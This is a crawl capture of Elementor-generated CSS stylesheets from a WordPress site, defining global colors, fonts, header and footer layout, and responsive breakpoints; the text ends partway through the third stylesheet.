

--- FILE ---
content_type: text/css
request_url: https://penyagolosa.es/wp-content/uploads/elementor/css/post-8.css?ver=1769843110
body_size: 1514
content:
.elementor-kit-8{--e-global-color-primary:#64B042;--e-global-color-secondary:#004E65;--e-global-color-text:#485261;--e-global-color-accent:#FFFFFF;--e-global-color-e44288c:#233D63;--e-global-color-7804314:#F5F5F5;--e-global-color-0817450:#145B70;--e-global-color-953c413:#E5F0F3;--e-global-color-c10d6ad:#14657C;--e-global-color-d8a0968:#567408;--e-global-color-5b4d514:#033D4F;--e-global-color-ec02066:#DEDEDE;--e-global-color-68d584b:#E9E9E9;--e-global-color-36a45b2:#387F94;--e-global-color-0d9ef83:#F5F6F4;--e-global-color-a964c62:#18738D;--e-global-color-74c5020:#DFDFDF;--e-global-color-f5f7b90:#67851D;--e-global-typography-primary-font-family:"Prata";--e-global-typography-primary-font-size:60px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:70px;--e-global-typography-secondary-font-family:"Prata";--e-global-typography-secondary-font-size:42px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-line-height:52px;--e-global-typography-secondary-letter-spacing:0.32px;--e-global-typography-text-font-family:"Outfit";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:300;--e-global-typography-text-line-height:28px;--e-global-typography-text-letter-spacing:0.32px;--e-global-typography-accent-font-family:"Outfit";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:14px;--e-global-typography-accent-letter-spacing:0.6px;--e-global-typography-cfb4964-font-family:"Prata";--e-global-typography-cfb4964-font-size:22px;--e-global-typography-cfb4964-text-transform:capitalize;--e-global-typography-cfb4964-line-height:32px;--e-global-typography-cfb4964-letter-spacing:0.32px;--e-global-typography-3434c69-font-family:"Prata";--e-global-typography-3434c69-font-size:75px;--e-global-typography-3434c69-font-weight:400;--e-global-typography-3434c69-text-transform:uppercase;--e-global-typography-3434c69-line-height:80px;--e-global-typography-3434c69-letter-spacing:0.32px;--e-global-typography-c248cdd-font-family:"Outfit";--e-global-typography-c248cdd-font-size:14px;--e-global-typography-c248cdd-font-weight:400;--e-global-typography-c248cdd-text-transform:uppercase;--e-global-typography-c248cdd-line-height:14px;--e-global-typography-c248cdd-letter-spacing:2.4px;--e-global-typography-7f256ec-font-family:"Prata";--e-global-typography-7f256ec-font-size:22px;--e-global-typography-7f256ec-font-weight:400;--e-global-typography-7f256ec-text-transform:capitalize;--e-global-typography-7f256ec-line-height:32px;--e-global-typography-7f256ec-letter-spacing:0.48px;--e-global-typography-c55ab9e-font-family:"Prata";--e-global-typography-c55ab9e-font-size:19px;--e-global-typography-c55ab9e-font-weight:400;--e-global-typography-c55ab9e-text-transform:capitalize;--e-global-typography-c55ab9e-line-height:29px;--e-global-typography-c55ab9e-letter-spacing:0.48px;--e-global-typography-297a488-font-family:"Prata";--e-global-typography-297a488-font-size:32px;--e-global-typography-297a488-font-weight:500;--e-global-typography-297a488-text-transform:capitalize;--e-global-typography-297a488-line-height:42px;--e-global-typography-297a488-letter-spacing:0.48px;--e-global-typography-f683dbb-font-family:"Prata";--e-global-typography-f683dbb-font-size:28px;--e-global-typography-f683dbb-font-weight:500;--e-global-typography-f683dbb-text-transform:capitalize;--e-global-typography-f683dbb-line-height:38px;--e-global-typography-f683dbb-letter-spacing:0.48px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-accent );border-radius:2px 2px 2px 2px;padding:20px 35px 20px 35px;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 h1{color:var( --e-global-color-e44288c );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-8 h2{color:var( --e-global-color-e44288c );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-8 h3{color:var( --e-global-color-e44288c );font-family:var( --e-global-typography-297a488-font-family ), Sans-serif;font-size:var( --e-global-typography-297a488-font-size );font-weight:var( --e-global-typography-297a488-font-weight );text-transform:var( --e-global-typography-297a488-text-transform );line-height:var( --e-global-typography-297a488-line-height );letter-spacing:var( --e-global-typography-297a488-letter-spacing );}.elementor-kit-8 h4{color:var( --e-global-color-e44288c );font-family:var( --e-global-typography-f683dbb-font-family ), Sans-serif;font-size:var( --e-global-typography-f683dbb-font-size );font-weight:var( --e-global-typography-f683dbb-font-weight );text-transform:var( --e-global-typography-f683dbb-text-transform );line-height:var( --e-global-typography-f683dbb-line-height );letter-spacing:var( --e-global-typography-f683dbb-letter-spacing );}.elementor-kit-8 h5{color:var( --e-global-color-e44288c );font-family:var( --e-global-typography-cfb4964-font-family ), Sans-serif;font-size:var( --e-global-typography-cfb4964-font-size );text-transform:var( --e-global-typography-cfb4964-text-transform );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-kit-8 h6{color:var( --e-global-color-e44288c );font-family:var( --e-global-typography-c55ab9e-font-family ), Sans-serif;font-size:var( --e-global-typography-c55ab9e-font-size );font-weight:var( --e-global-typography-c55ab9e-font-weight );text-transform:var( --e-global-typography-c55ab9e-text-transform );line-height:var( --e-global-typography-c55ab9e-line-height );letter-spacing:var( --e-global-typography-c55ab9e-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1366px){.elementor-kit-8{--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-line-height:42px;--e-global-typography-3434c69-font-size:70px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-8 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-297a488-font-size );line-height:var( --e-global-typography-297a488-line-height );letter-spacing:var( --e-global-typography-297a488-letter-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-f683dbb-font-size );line-height:var( --e-global-typography-f683dbb-line-height );letter-spacing:var( --e-global-typography-f683dbb-letter-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-c55ab9e-font-size );line-height:var( --e-global-typography-c55ab9e-line-height );letter-spacing:var( --e-global-typography-c55ab9e-letter-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}}@media(max-width:1200px){.elementor-kit-8{--e-global-typography-primary-font-size:50px;--e-global-typography-3434c69-font-size:60px;}}@media(max-width:1024px){.elementor-kit-8{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-8 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-297a488-font-size );line-height:var( --e-global-typography-297a488-line-height );letter-spacing:var( --e-global-typography-297a488-letter-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-f683dbb-font-size );line-height:var( --e-global-typography-f683dbb-line-height );letter-spacing:var( --e-global-typography-f683dbb-letter-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-c55ab9e-font-size );line-height:var( --e-global-typography-c55ab9e-line-height );letter-spacing:var( --e-global-typography-c55ab9e-letter-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:40px;--e-global-typography-primary-line-height:60px;--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-line-height:42px;--e-global-typography-cfb4964-font-size:20px;--e-global-typography-3434c69-font-size:30px;--e-global-typography-3434c69-line-height:65px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-8 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-297a488-font-size );line-height:var( --e-global-typography-297a488-line-height );letter-spacing:var( --e-global-typography-297a488-letter-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-f683dbb-font-size );line-height:var( --e-global-typography-f683dbb-line-height );letter-spacing:var( --e-global-typography-f683dbb-letter-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-cfb4964-font-size );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-c55ab9e-font-size );line-height:var( --e-global-typography-c55ab9e-line-height );letter-spacing:var( --e-global-typography-c55ab9e-letter-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://penyagolosa.es/wp-content/uploads/elementor/css/post-194.css?ver=1769843110
body_size: 1274
content:
.elementor-194 .elementor-element.elementor-element-41e7a520{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-194 .elementor-element.elementor-element-5212178e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-194 .elementor-element.elementor-element-5212178e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-194 .elementor-element.elementor-element-5212178e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-194 .elementor-element.elementor-element-5212178e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-194 .elementor-element.elementor-element-5362f667.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-194 .elementor-element.elementor-element-5362f667.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-194 .elementor-element.elementor-element-5362f667 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-194 .elementor-element.elementor-element-5362f667 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-menu-toggle{margin:0 auto;}.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-194 .elementor-element.elementor-element-e9f4cc5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-194 .elementor-element.elementor-element-e9f4cc5 .e--pointer-framed .elementor-item:before,
					.elementor-194 .elementor-element.elementor-element-e9f4cc5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-194 .elementor-element.elementor-element-44462007.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-194 .elementor-element.elementor-element-44462007.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-194 .elementor-element.elementor-element-44462007 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-194 .elementor-element.elementor-element-44462007 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-ec02066 );margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-194 .elementor-element.elementor-element-3edafc0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-194 .elementor-element.elementor-element-5fb9d5ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-194 .elementor-element.elementor-element-5fb9d5ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-194 .elementor-element.elementor-element-5fb9d5ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-194 .elementor-element.elementor-element-5fb9d5ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-194 .elementor-element.elementor-element-3350bbe{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-item > a{font-size:17px;}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-194 .elementor-element.elementor-element-568b34ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-194 .elementor-element.elementor-element-568b34ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-194 .elementor-element.elementor-element-568b34ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-194 .elementor-element.elementor-element-568b34ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-158ebdd .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:10px 20px 10px 20px;}.elementor-194 .elementor-element.elementor-element-158ebdd .elementor-button:hover, .elementor-194 .elementor-element.elementor-element-158ebdd .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-194 .elementor-element.elementor-element-158ebdd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-158ebdd .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:1366px){.elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-194 .elementor-element.elementor-element-3350bbe .elementor-icon-list-item > a{font-size:15px;}.elementor-194 .elementor-element.elementor-element-158ebdd{width:var( --container-widget-width, 124.688px );max-width:124.688px;--container-widget-width:124.688px;--container-widget-flex-grow:0;}}@media(max-width:1200px){.elementor-194 .elementor-element.elementor-element-5362f667 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px){.elementor-194 .elementor-element.elementor-element-41e7a520{padding:2px 15px 2px 15px;}.elementor-194 .elementor-element.elementor-element-5362f667 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-44462007.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-194 .elementor-element.elementor-element-44462007 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-5fb9d5ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-194 .elementor-element.elementor-element-3350bbe{width:var( --container-widget-width, 821px );max-width:821px;--container-widget-width:821px;--container-widget-flex-grow:0;}.elementor-194 .elementor-element.elementor-element-3350bbe > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-194 .elementor-element.elementor-element-158ebdd{width:var( --container-widget-width, 833.5px );max-width:833.5px;--container-widget-width:833.5px;--container-widget-flex-grow:0;}.elementor-194 .elementor-element.elementor-element-158ebdd > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-194 .elementor-element.elementor-element-41e7a520{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-194 .elementor-element.elementor-element-5212178e{width:70%;}.elementor-194 .elementor-element.elementor-element-5362f667{width:30%;}.elementor-194 .elementor-element.elementor-element-5362f667 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-44462007 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-194 .elementor-element.elementor-element-44462007 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-194 .elementor-element.elementor-element-5fb9d5ae{width:100%;}.elementor-194 .elementor-element.elementor-element-5fb9d5ae > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-194 .elementor-element.elementor-element-3350bbe{--e-icon-list-icon-size:30px;}.elementor-194 .elementor-element.elementor-element-568b34ce{width:100%;}.elementor-194 .elementor-element.elementor-element-568b34ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-194 .elementor-element.elementor-element-568b34ce > .elementor-element-populated{text-align:center;}.elementor-194 .elementor-element.elementor-element-158ebdd{--container-widget-width:312px;--container-widget-flex-grow:0;width:var( --container-widget-width, 312px );max-width:312px;}.elementor-194 .elementor-element.elementor-element-158ebdd .elementor-button{padding:5px 100px 5px 100px;}}@media(min-width:768px){.elementor-194 .elementor-element.elementor-element-5212178e{width:20.778%;}.elementor-194 .elementor-element.elementor-element-5362f667{width:36.394%;}.elementor-194 .elementor-element.elementor-element-44462007{width:42.139%;}}@media(max-width:1366px) and (min-width:768px){.elementor-194 .elementor-element.elementor-element-5fb9d5ae{width:60%;}}@media(max-width:1200px) and (min-width:768px){.elementor-194 .elementor-element.elementor-element-5212178e{width:40%;}.elementor-194 .elementor-element.elementor-element-5362f667{width:40%;}.elementor-194 .elementor-element.elementor-element-44462007{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-194 .elementor-element.elementor-element-5212178e{width:20%;}.elementor-194 .elementor-element.elementor-element-5362f667{width:80%;}.elementor-194 .elementor-element.elementor-element-5fb9d5ae{width:50%;}.elementor-194 .elementor-element.elementor-element-568b34ce{width:50%;}}@media(max-width:880px) and (min-width:768px){.elementor-194 .elementor-element.elementor-element-5212178e{width:20%;}.elementor-194 .elementor-element.elementor-element-5362f667{width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://penyagolosa.es/wp-content/uploads/elementor/css/post-309.css?ver=1769843110
body_size: 1204
content:
.elementor-309 .elementor-element.elementor-element-aab7a12:not(.elementor-motion-effects-element-type-background), .elementor-309 .elementor-element.elementor-element-aab7a12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-309 .elementor-element.elementor-element-aab7a12 > .elementor-background-overlay{background-image:url("https://penyagolosa.es/wp-content/uploads/2023/05/fondo-2.png");background-position:bottom center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-309 .elementor-element.elementor-element-aab7a12{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 15px 40px 15px;}.elementor-309 .elementor-element.elementor-element-2ead7f84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-309 .elementor-element.elementor-element-2ead7f84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-309 .elementor-element.elementor-element-5daa4a49{margin-top:0px;margin-bottom:0px;padding:0px 0px 111px 0px;}.elementor-bc-flex-widget .elementor-309 .elementor-element.elementor-element-408ec50e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-309 .elementor-element.elementor-element-408ec50e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-309 .elementor-element.elementor-element-408ec50e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-309 .elementor-element.elementor-element-408ec50e > .elementor-element-populated{margin:0% 40% 0% 0%;--e-column-margin-right:40%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-309 .elementor-element.elementor-element-b381d23{text-align:center;}.elementor-309 .elementor-element.elementor-element-b381d23 img{width:80%;}.elementor-309 .elementor-element.elementor-element-6afea07e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-309 .elementor-element.elementor-element-6afea07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-309 .elementor-element.elementor-element-508be90d{text-align:center;}.elementor-309 .elementor-element.elementor-element-508be90d .elementor-heading-title{font-family:var( --e-global-typography-cfb4964-font-family ), Sans-serif;font-size:var( --e-global-typography-cfb4964-font-size );text-transform:var( --e-global-typography-cfb4964-text-transform );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );color:var( --e-global-color-accent );}.elementor-309 .elementor-element.elementor-element-4f28645d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-309 .elementor-element.elementor-element-4f28645d{text-align:center;}.elementor-309 .elementor-element.elementor-element-20b2f5b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-309 .elementor-element.elementor-element-20b2f5b0{text-align:center;}.elementor-309 .elementor-element.elementor-element-20b2f5b0 .elementor-heading-title{font-family:var( --e-global-typography-cfb4964-font-family ), Sans-serif;font-size:var( --e-global-typography-cfb4964-font-size );text-transform:var( --e-global-typography-cfb4964-text-transform );line-height:var( --e-global-typography-cfb4964-line-height );letter-spacing:var( --e-global-typography-cfb4964-letter-spacing );color:var( --e-global-color-accent );}.elementor-309 .elementor-element.elementor-element-12795d49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-309 .elementor-element.elementor-element-12795d49 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-309 